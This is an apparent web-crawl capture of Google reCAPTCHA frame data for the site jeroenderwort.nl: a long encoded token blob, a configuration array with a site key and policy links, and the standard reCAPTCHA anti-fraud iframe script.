/Dh8Kyw6p8K2N3F8OdaQTCjMO5Gg3DgcOxwpVMwpYEPsOswpBMXMOtLAZXQcOUwrXDjjF6w5fCtA3Dr0PDrXXDnsOJwpBmw7LCl1jDuQxmw4U/wpjDoMK8wpkSRmrDj8OAVwtsQ1NmwpxIbl7ClcOjcMKfKHtow5A/wrRCBcOKbsKKw5vCkMKxw7HDi30HUcKYMUDCtlwHOScPwqZOYVBVW8K4YzpcEHATdjwHW1g+FsO2QAxVwqvDgF/DisK7w5cgw63DuCXDilddQcKgw7TCt0IrD8KdFkfCvMOwwo0jw5XCjlMgwpfCj8Oyw4LCo8OEesK4w5bDh19MDsOEwolIwpQBwoY8MxQYN3ReFsK8wprCtsK/HMO3wr3CoUxUw6bCn2o+wplpw4wbw5MhWMOjG8OgwpgKasKAwo8mTSV2wpstCm9Nw7ATA8OMwqrDrz7DmMKQw7HCmWPCtCzCo8OPV8O0fMKPwqo/woQLPMKUwrwFWcK6wpM3w4DCuGTDnTlHcjjCuRIXCMKpwoTDuMOba2/DtVBBwpIdw7RqwoXCvzNVd2/[base64]/Di8OYwoXDlUQhw5/[base64]/DscOncAM7VMOwQUsXYHjCrkseEQbCiEddIcOXwpoPKjEVCBrDuMKeEGZ3wqXDpyrDpcKyw64xPnbDg8OwGG/DpxIGS8KWblAow43DuE/Dv8Kuw650w6AfDcORdGPCjcKWwpRdUF3DmMOXTSvDjMKecsOxwonCjVN4w5LCqE5CwrE3G8OmbkbCsUTCpkjCicKkHMOqwp8eVMOtMsOPLcOYCcKmHWrCljYCXsO+ZMO7cQ9zw5HDscOyw5AlO8OIcn/DtMOnw6/CglwTTsKrwrF+w5N/[base64]/[base64]/CrMK3RMOSw6rCihYDwr7DnsKUQ8KDwopNwpvDjTYhwp7Cl8Ofb8OiAMK+wqLCrMKdOcK8wrFPw4TDkMKMYRozwpjCuGtKw6xHbEdjwq/[base64]/[base64]/[base64]/[base64]/[base64]/ClcKNNwh4woIAw7fCuGtkw5BYBC13LsKjHArCvsONwp3DsX7CpiY/VE0tE8K6dsOawpXDpQZYSnvCmMOBCcKrdFtuBydIw7PDl2QJCXgow5DDrsKGw7tewrrCu1gZQRohw7bCphgQwozCq8OVw7xawrI2ai/CgMOwWcOww7waBsKkw6JWTzXCucOfZ8OAGsO2fSbDgE/CqgPCsjjCkMKuXsOgKsOODUfCpT/DuxHDvsOOwonCi8KGw7AYCcOsw7FaFSzDr0rCuG7CjEzDoFU0awXDvsOMw5LDqMKlwp/CmUN2Y1rCtXd7ecK/w77CocKNwoPDvAfDkCVfVUQrOnJ8AVzDgFTCkcOZwpLCjsKtOcOUwq3DhsOie3vDsDbDiHbDscKIKsOcwq/CusK8w6jDpMKHKBN2wo5OwrPDnlFFwpnCusOww4wlw4JnwpzCpsKzfifDqwzDmsOZwpgNw6QYfcKjwoXCkFLCrsOQw5XDt8OBUgDDmcOVw7jDjgnCqMK9UGnChnsAw43Du8OswpsiQ8Oew6/Ci0Qbw5d6w6HCt8OZdsOYCGDCjcOcWkzDt2U7wp3CpAA3wq01w51HSTPDjHQZw6VqwoUNwpFVwp9wwqB0LWrDlRDCicKCw5/CmMKQw4MYw59+woNOwoTCkcOeBSw/w4AQwqc1woLCohbCr8OrU8OBA1vCnGhnYcKeQ3IeCcKIw4DDsS/CtCY0w791wonDhcKBwoMIf8OEw5Z0w7MDDEUhwpRxZnxEw77DkinChsO0OsKHQMOPJ0luRxZ6wqfCqMOBwoJ/dcO8wqQGw7M3wqDDv8O8Hg4yNVrCtMKYw7rDkF/Ct8OydMK5VcOCGyLCv8OocsOZHcOZRAXDlkp/dF/DsMOfO8Klw7bDscK5LsOqw6cAw7dDwoPDjB1nWA/DvTPCkTxIMMO1d8KPYcOxP8KqNsKvwrUuw43CiyjCisOLccOBwqfCm1/CpMOMw7cEXmYAwp4xwqrDnS3CogvDvzBrFsO+QMKKwpFHAsKcw5ZbZ3DDp0Vuwr/DjBPDsGIneSjDncKEFsO/[base64]/FcOfVsORw53DtcK1JVnCviQPKnQdw50PaMOXfAhabcOkwrzCsMOLwqBXP8OLw4XDoC8iwpfDlsOIw6HDu8KLw6dow7DCtQjDtB/CmcKrwrLCosOIwqzCrMOvwqLCvsKzYUghMsKOw65GwoE4Z3PCjDjCkcKVworCgsOnDsKewpHCocOiH0AJTBYkcMKXTsOow7TDqE7Crj8nwr3ChcKfw57DrwbDq1HCnT/CpGPDv2BPw7Quwp0hw6hNwoLDqT0xw4hww5fDvsOECsOJwooGcMKOwrPDqTjDmD1sFlYODMOoUxDCsMKBw4QmRi/CuMODHcO4I0h6wohjRnhMOEMtw657FGxhw5wGw6V2esOQw7tZd8O4wqHCtGBoTcK2wqLCs8KCbsOne8OZU2rDosK+woQ2w4N/woBwR8OMw79hw4rChcK+P8KnPWLCncKswpzDqcKwQcOjO8O+w7AUwqQbYFoZwr/DjcOTwrDCvTfCgsOPw7F5w4vDmmzCmxRfHMOOwrfDtDhIFUHCt3ATJMKbDsKnL8KaMknDgBUNwqnCo8ONSWrCpTdqTcK0IMOEwrk3cyDDtRFVw7LCszxJw4LDhk0fQ8Kce8OiG07CpMO2wqPDogfDmWkLIMOzw53DvcKtDCrCqsKfIMOFw4wreF/DhSgHw6bDlF4kw6Fowq1YwoHCt8KUwqbCthUtwo/DsxYwG8KIflc7dcOfXUp+wpoFw608cCrDmUTCl8OEw5FAw7vDvMO9w41Uw4Euw6t+wpXCmsOPRsOOMy9gGwDCu8KHwqsrwovDnsKnwoo5dj0WRg8Yw6pMSMO0w5sGRMKTSAdbwrbCtsOJw7/CpH4mwq0Fwo/[base64]/[base64]/PMOuewbCpXfDpcOiUFptw6nDucO9w48HwpjDuE0IcRpqw6fCs8OGScO8a8KUw7k5Rk/Cvk7CvWhuwrkuMcKPw4jDo8K8NsK1ZkXDj8KUacOjPsObORLCqsKhw4jCqVvDlTFNw5Bqd8K0wocGw7zCvsO1GzzCg8O/wrs1EUFcw4UeOzFCw4c8SMO8wpPDgsKtO08qSRPDhMKBw6TDkWDCqsKcacKvK3rDi8KgCFbCqQlLGXFuQ8K9wozDkMKhw6/DgTAbNMKEFknCsU1XwpNnwrvDg8ONATVOZ8KeYMOVKg7DtyrCvsO+LXAvfhtlw5fDpB3DkiXCpCzDnMOtDcKgC8Kcwp/Dv8O4DRFjwpLCk8KPCCJxwrnDk8Ouwo7CqMOJa8KmVXdXw6ASwq47worDu8O8woINJH3Cu8KCw4FVQCwrwr0bNMK/[base64]/w5HDmRYbSMK6w4oCwpx0w6JzbAsjTcOow4hfGndBw5dIw5TDplUyYcOzJjgiAV/Cu3XDoztdwpl/[base64]/DtU7Cn14iwpPDrMOww40OwrbCo8KmGMOAwrFpwpvCkMKmw5DDp8KKwoLDvw7CkS3Dv1hKMMKXLcOUbhBCwotPwqRQwq/Du8KEG2LDrwldFcKURDDDqxgCJsKZwpvDhMOJw5rCiMOHSV3CusKdw587w53DsUHDqT8xwrbDlncxwrbCg8O+asK2wprDiMK/BDcww4zCgU4/FsOZwpgXBsOuw5cbY11aCMOsTcKQZGTCpwVawqF7w57Dv8OTwoIvSMOmw63Ci8OdwprDs27Dp2NAwr7CuMK9w4DDrMO2S8KFwoMJRltxasKYw4HCnSAbEArCpcOmZ1hYw7/DrRIbw7VZSMKlKMK5TcO0dDsGG8Ogw67Cs2w8w6McLMKDwoETcEvCqcO4wojCtMOvYcOGRGPDgCopwrY7w45tIhHCmsKmGMOHw4R1ccOoaG3DtsOXwojCtSUrw4p2XsKSwpRHV8KxdEpCw6Agw4DCl8OZwoFrwp8ww5YtdXTCpMKkwo/[base64]/wpjChcO9HsKDw4LDj1JZH8OGb8KkTVzCkCJmwqAZw7HCs0p8SgJmw43DpGcMwpsoBMOdecK5EAwLbDhCwpDDumZHwp7DplLCuWDCpsKjS3XDnUkcJcKSw6d8w6kcG8OsEE4lZMOeRcK9w49Jw78wPjJre8Klw6XCi8O0e8KYPyjDvsKdI8K0wrHDjcOpw4Q4w5/DnMOAwohnIBI5wp3DssO5e3LDlcO4ecOLw6IIeMOLDkVtOWvDtsKPRcOTwqHCtMO8PWrCl3nCiETCoScvY8OSNMKcworDicOdw7JlwqRgO258ZsKdw4xGPMOJbiDCnsKFcUrDhRcae2dbC2/Cv8KiwrpwBHvCn8OXVhnDlkXCkMOTw5Zjc8KMwrjCp8KGfsOYKnjDisKOwr8MwoDCm8K1w7vDnkDCsn4vw4shwpghw63Cq8KUwrTDmcOpaMK+LMOcwqtLwp3DrMKFw5hbw5jCvw14EMKhS8OsS1/CmsK4MVjDicOsw7N0wo9Jw50yesO+UMONwr4fw5nCrlnDrMKFwq3DlsODJT45w6YuXMOcfMKdAcOZSMK/V3rCsg0iw67DocKDw6LDuU5qU8OkY0osScOQwrp9woVbMkDDlygDw5xwwonCusK+w7cEI8KfwqTCocOdAU3ChsKBw6Y8w4IJw4I8esKIw7Njw4dTVV7DrjbDrsOIw54dw6dlw7PCu8KZG8KJc1rDp8O6MsOmIXjCtsOiAErDmklYJzPDgwDDqX0DQcO/F8KWw77DjsKcRcOpwqw1w5gTSl85wqMEw7PDocODfcKcw4wYwqxtPcKAw6bCgMOgwq4KMsKCw7lYwpTCm0PCtMOVw7XCmcKtw6hNN8OGe8K/wq7DlDHDgsKrwqMcERYoUVXCsMKFYn4xasKoCm7CmcONwo/Dtl0hw5fDmBzCtm3CmF1pfsKAw63Ckk1ww5vDkgAfwoTDp2vDjsKMIWc+w5nCnsKxw5bCmnrDqsOhBMOydhgUMiUDQ8OcwpnCk0tQbUDDlsOxwpnDtMKmYsKHw70DajDCr8O6SxkHwr7CncOqw5x5w5YAw4DDgsOXQkMBVcO3AMOxw7HCgMOLH8K4w44/J8K8wq7DiCp1XMK/UMORLcOUKcKjLwXCq8OxPkAqGypLw6EMGkJ7ecKqw5FyIycdw5hSw4PDuATDqFELwrU/[base64]/[base64]/Dg8Kyw4UGwqrCsRJGwopFd8OHZsKXasKudFPDoDxyCGA4MMO+ICIsw7nCvBDDg8O/w77CkMKDWxcnwohdw6VRJXoXw7zCnS3CvMKHGmjCnAvCg1vCvMKVMFcHMSs/w4nCnMKoB8K/wqHDjcKxJ8O6IMO0AR7CmcO1EmPCvMOQHw9Dw6M5dSEQwpdgwpQ1FMOxwpJNw6nClMOQwoQwHlXDtmdtFC/DkHDDjMKyw6bDu8OkP8Omwo/Di1h7w5xXTcK0w4lrfyXCucKaB8Kjwrk4wqNVVW5laMOTw6/Du8OzUcKRNcORw57Clho7w6zCpsKiDcKSNTbDkGMTwq7DhMKawrXDicKOw7B7AMOVw6IAIsKQMUNYwo/[base64]/GEE0wpRgw54Mw41Yw5NdBw3Cv1rCvcKGwoEBw4FZw5PCl0w7wpXCoB3DrcOMw7fCoW7DvA/CisO7BDNpC8OSw4hXwpHCpMOGwr0YwpRbw7MOaMOhwrPDtcKkMVjCr8Opwr4xw7LCigMOwqXDucKCDmI5dzfCphJNQMOnCFLDtMK/w7/CmC/DncKLw6zDiMKswoIJfcKKdcKDJMOJwrjCpBhowoJ4wr/Cgk8GOMKKQcKYeg3CnlUvNsKAwoTDlcO0D3E3I1vCoVbCoX/[base64]/wpvCtMKZwo19w6/ClcK5fsK7woXCtlFNwqsWSHjCgMKEw6zDicKqJ8OORXLCosO7dznDtlzDuMK/w5oqKcK8w7nDknLCs8KFcxt/[base64]/wr/ChCXDllDDrDpDc8OQUyzDmMK7aMONwpARwpjCqyTCicKHwqRjw6ZMwoXCh25QScK5EmwlwrAPw4YfwqnClC8ra8OBw6FgwrfCncObw5zCjhUJJFnDpcKOwqAMw6vCjS9vfsOcMcKYwp9zwqoEbSTDlsOmwqTDizxBw4PCvl8wwq/Dr2g+woDDrVtMw5tHHzLCv2rCnsKEwqjDncK0w64Lw57ChsKYSFzDtcKUKsKywpV/wrcgw4PCikY+wr8cwq/DqC5Uw47CpMOMwqMBanHDsjotw4/CllvDsWPCtMONMMKTd8Krwr/Co8KYwpXCtsOUI8Kewp/CqsKiwrUzw7teSicqVEsVWcOIeDjDpMKjIMKtw4h0BFd1woxYVMODAsOTRcOzw4E7wo98RcOnwr1eYcKYwoYEw7lTa8KRQ8OMJsOmOXZSwprDtkrCosKuw6rDp8K4X8O2Ryw2KmsaVkF5wrcXMX/Dr8OKw4gLGxMVw60vIUTCjsO3w43CpnHCkcOOJ8O9A8Kbwok5UsOLTiEYQ3scfCzDshvDlMKrXMKnw5LCsMK9YgjCocKhWFPDscKVMnshH8OqQcO+wrjDnjPDjsKvw6zDqsOgwonDjnZAKAx+wo48YR/DksKDw7hvw4EmwpY0woPDqsKrBgoPw4Iuw5fChX3DtMO2EMOyKMORw73Dp8KUPAUiwqASSi4kAcKIw5DCugnDiMOKwrYuS8KgDhMlw47Dq1/DvxLCiVjClsOzwrpSUcKgwojCksKtCcKiwqZEwqzCmG/DpcOqX8Oswo0MwrlCTEs+w5jCksOCbHEcwqBfwprDumEDw4p5Mx03wq0rw5fDr8KBG3g5GAXCrMO8w6BpTMKrw5fDpMOOIMOmcsOMC8KzHgXCh8K7wrTDisOtNEkNbFPCiU9lwozCiA/[base64]/PWZFBcOzw6w/[base64]/[base64]/CgMOaJC/CjsKMaMOPO8OSw7nDti7Cqz5ga3fCoHoawp/Cvi9gecKeEMKmdyfDuUDCj3w5SsO8QsO5wpLChX02w5rCrMKYw5ZwP17DjGF0QhnDlxIfwoPDvn3Co0HCsi4Jw5gUwqnCtGl1Y3oWbMOxDHY8NMO+w4UBw6Q0w40/wrQ9QizDnyUnLcOjcsKvw6nCv8Ouw6jCt1Mad8OSw78OdMOgCxYFSwshwptAw4xdwpzDmsK2PsODw5nDh8O3HjoSKHbDuMOxwpwEw5xKwpjDmBTCqMKOwpV6wpXCownDmMODGDYGJ1vDq8OgSnpVw63CvxfCsMOywqNzEWF9w7MTIcO/YcOQw61VwqVlI8KPw6nCksOwBsKYw65gOB7DlX4bOsKiQwTCpFx/woXDjEBYw75QP8KYOXXCrz/Ct8OOblfDnXUAw70JTMOjM8OueBA4ZGrClVfCgcK/a3LCoUPDhXwGIMK2w71Bw77DlcKJX3N6D3NNBsOaw5bDksOzwrLCt19+w4MyXGPClMKRPETDq8KywpYtFcKnwqzDiCZ9bcO0QgjDviDDi8OFXzgUwqp5TlLCrV1Twq7Chz3CqQRzw493w5LDjncWCcO/AsKSwqEwwqEowq5vwpDDmcKvwoDCphLDpcOiaC3Du8OjBcKXV1zDqQ4MwogMA8KKw7jCksODwq9/wqRWwrBKWxrDmDvChi9UwpLDocKQUcOKHnUIwoE+wpnCoMKawpTCpMKfwr/ChsK4wrwpw5EsHXYvwrp1NMOswpfDtVNvbxUkTcOowo7Dl8OlF0vDkFPDiFA9R8K1w6nCj8KfwpHCjxwTwprCjcKfRcOTwpcIbDTCu8O/SiU2w7PDtDHCpyZbwqt/AlZhRGPCnEnDlMK7CiXDm8KQwoU0TMOWw7zDrcO/w5zCiMK8wrTCjkzCll7DoMK5T1/CqMO2XRfDuMKTwo7Cp2DDmsKDDgvCjMK5WcKJwqLChAPDoix5w5teHWjCusKYNsKoesOZZ8OTaMO8wrk0UXTCqSTDu8OaHcK2w4rCiC7CnkN7w6rCpcOfwp7Cj8KDGTDCicOIw6YKDjfCqMKcAWpTZHDDpMKRYFEyZsKUPMKYNcOew6TCucOMesOPJ8OQwpw/alDCpsKnw4vCi8Oaw6EywrTChwxnGcO0LjLCjsOPUC1Uwo5Wwp5XDcKbw4Ymw7gOwrTCjl7CisKJX8KpwqhQwr5nw77Cjyoxw6DDj1zChcOJw7RYRR1cwpDDv3JGwp9eWMOFw4bCnl9Nw6bDm8KfHsKIFGLClivCqCd2wrh3wqwVLcOYUkBMwrjCm8O/wr/DrcOYwq7Ch8OGb8KObMKdw6nCtcKxw5zDgcOAIMKGwoAVwqk1YsKTw4zDsMOqw5/DmsOcw4HCszQwwprCp0IQOw7ClHLCqgMJw7nCqcO/fsKMwovDrsKTwokMYXfDkDjCs8Kew7DCkyMcw6MWcMOswqTCpMKyw7/DkcKQGcOHW8K8w7DDk8K3w7/[base64]/[base64]/CtifCj0E6wq0ew6IywrfCrsKtwrwpw5LCicK2wqnDoAjDqTLDpC5Uw7NgIDLCjsOOw4/DsMKcw4fChsOmYMKid8O9w73Cvl/Cn8OLwpNTwqzDm1J7w6bDl8K9MCkGwpnChCLDgw/Cn8O7wpDCoGUMwqZQwqXDn8OQJcKLN8OoemFnPwkxScK3wpAzw6UDZG40Y8OLI1xUGALDhRtwTMOkCComGsKGI2/CuVLCvWUnw6Z9w4zCq8ONwqpBw7vDgyIabDNCwpPCpcOSw5rCu2vDpQrDvsOIwpV8w4rCmzpLworCvi/DucKqw5DDuR8aw54Jw5h9w6rDvlfDrk7DswfDtsONCRjDqcKvwq/[base64]/ChElhwpvDnMKlIMOJPcOIQ0l/FsKvdhhfNGLClW1pw7B2CitYCcO7w6/[base64]/[base64]/[base64]/Dj8OeZ8OVw7HDrTHDlsOewpM9HsOxOjnChMOTfWBAH8Kxw5fDmBjCnsO4En9/woDCoFTDqMOlw73Du8KoZxjDucOwwqXCrmvDowEyw4/DmcKSwokgw7gFwrTCocKDwrnDhVjDncKIwoDDkHQnwrVpw6AJw4DDtcKFHMKYw6ExOMOod8OpcDvCvcOPwponw6fDlg3ChhRhelbCk0YSwrbDsDsDRRHDjgbCncOFaMKBwrEnPwTDicK6bkoRw53CucOSw7jCv8K/OsOMwoJFEG/[base64]/DoUfDicKgIsO3RcOEVX5uwoB4VyNRX30Jwqsqw6bDssKBJMKBwqrDv2fCksOQCMOPw5d/w60iw5V4em9YXinDhmdEZsKiw6pcVDLCksOzTXpEw5RjYsKVIsOAaHYHw5s+KcOFw4/CmcKARE/[base64]/DkMOvwp4CHCrDi8KvOH50E3jCusKEw4sPwrNaGcKMd3nCs1MyScO5wqHDiA1UY3AOw4LDiQhowq9xwrXCpUTCh346AcOdTRzCmsO2wqwbQnzDsznClm1vwr/[base64]/w6TDrmtQwqPCqcOewrkdw4DCgcOWw5vChsKcOsKuXhRIV8O0wqMLXizCrcOtwo7CklzDp8OMwpDDsMKJUX1dZRbCvgfCmMKePSnDiCbDjynDuMOXw79DwoZ2w4LCicK0wpbCoMKwfHnCq8KVw5JXBAk5wpkEJcOdNcKtDMOCwpFMwpPCicOfw7B9aMK/wrvDnXIkwo/DgcOJB8OpwpAWXMKEbcKNXMOERcO5wp3Dr0zCtsK8LMKGWAHCvzfDlk90wox5w5zDuFfCp2/CkcKgUsOzT0/DpcO6e8KfXMOJFw3CkcOwwqTDnntNR8ORGsKsw4zDsD/DlsOiw4zCgMOEXsKPw6vDpcOkw6vDkUs7HsK1LMO+ACFNYMK9H3nDmAbDs8OZTMKbVMKgwqnDkMKhPhnCn8K+wrfCsAlFw6nCg0EwVMKDdyFFw4zDrwrDusKJw7jCiMO5wqwIccOHwpvCgcKiDcOqwoM/wprDjMK2w5HCjMKhPT04w7pMX3rDrHzClG/DiBDCrULDk8O8eRUXw57ChG/DvnYucUnCs8OfEsKnwoPDqcK4esO5w5PDvsOtw7R7dGsWckouZQ0qw7/DscKAwrDDrkgvXig3wpTCmGBIb8O7cWplQ8O3BU9scwzCqcK8wqQDHSvDsCzChCDCoMOAa8Kww6sJf8OVw4vDiWDCkTjCpCLDo8KaPUshw4NWwoDCoH/DngUBwp9lNSxyRcK0c8Oyw6zDosONRXfDqMOmRcOXwpItYcKpw6J3w4nDmwpeZ8KjJlJYa8Krw5BHw5/ChDTDjGMsNmLDlsKzwoAkwrLCo1vCl8KAw75Sw7x0KSrDqAxBwo/CosKlTcKxw69BwpEMcsOTKS0hw4rCvCjDhcO1w7wdSkgjUlXCmlvDqRw3wrPCnC3DlMOvHF/Cm8KQ\x22],null,[\x22conf\x22,null,\x226Lfq5mApAAAAAIqqpiPjlbCerD10fu33aP1XFhwi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jeroenderwort.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QYWRfJAfAfM1SMsfgvMnLoItUdH146mRIjjEaQvTnQA\\u003d\x22,1,0,null,1,1769096703744,0,0,[57,247,110],null,[235,81],\x22RC-nKOwhqxDBHdhxw\x22,null,null,null,null,null,\x220dAFcWeA4KeyAvEsaT_sp-qdqYpSPnsrZHdqFTvnf1HNb0AdNlXgiIYssVDoLfVL6yb0vi8XcQcbtyU-UqfK8wOQZR3_vouA0P4A\x22,1769179503576]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qVLTPjHYxU6fM-ZCixJhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093105042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>